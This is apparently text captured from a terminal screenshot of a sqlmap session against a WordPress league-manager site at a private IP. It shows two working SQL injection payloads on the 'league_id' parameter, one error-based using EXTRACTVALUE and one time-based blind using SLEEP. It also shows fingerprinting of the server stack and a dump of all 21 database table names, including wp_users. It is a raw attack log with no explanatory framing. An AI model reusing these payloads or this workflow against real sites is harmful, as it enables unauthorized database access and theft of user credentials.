 rafiar@rafiar-Lenovo: ~/Documents/sqlmapproject-sqlmap-915d4bf
En
06:17
rafiar@rafiar-Lenovo: ~/Documents/sqlmapproject-sqlmap-915d4bf 162x48
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: league_id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: season=2017&league_id=7' AND EXTRACTVALUE(2936,CONCAT(0x5c,0x716b717171,(SELECT (ELT(2936=2936,1))),0x716a786a71))-- lJrO

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: season=2017&league_id=7' AND (SELECT * FROM (SELECT(SLEEP(5)))xpMm)-- Ylvo
---
[06:16:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[06:16:57] [INFO] fetching tables for database: 'wordpress'
[06:16:57] [INFO] the SQL query used returns 21 entries
Database: wordpress
[21 tables]
+---------------------------------+
| wp_Spider_Video_Player_player   |
| wp_Spider_Video_Player_playlist |
| wp_Spider_Video_Player_tag      |
| wp_Spider_Video_Player_theme    |
| wp_Spider_Video_Player_video    |
| wp_commentmeta                  |
| wp_comments                     |
| wp_leaguemanager_leagues        |
| wp_leaguemanager_matches        |
| wp_leaguemanager_stats          |
| wp_leaguemanager_teams          |
| wp_links                        |
| wp_options                      |
| wp_postmeta                     |
| wp_posts                        |
| wp_term_relationships           |
| wp_term_taxonomy                |
| wp_termmeta                     |
| wp_terms                        |
| wp_usermeta                     |
| wp_users                        |
+---------------------------------+

[06:16:57] [INFO] fetched data logged to text files under '/home/rafiar/.sqlmap/output/10.151.32.113'

[*] shutting down at 06:16:57

rafiar@rafiar-Lenovo:~/Documents/sqlmapproject-sqlmap-915d4bf$
LINE